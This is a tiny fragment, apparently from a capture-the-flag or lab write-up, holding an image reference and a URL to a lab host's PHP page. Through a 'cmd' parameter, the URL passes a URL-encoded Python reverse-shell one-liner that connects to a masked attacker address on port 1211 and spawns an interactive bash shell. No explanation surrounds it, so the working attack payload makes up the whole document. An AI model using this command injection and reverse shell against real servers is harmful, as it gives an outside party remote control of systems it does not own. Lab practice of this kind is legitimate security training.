 http://10.10.10.22/dati/selectappartamenti.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22xxx.xxx.xxx.xxx%22,1211));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/bash%22,%22-i%22]);%27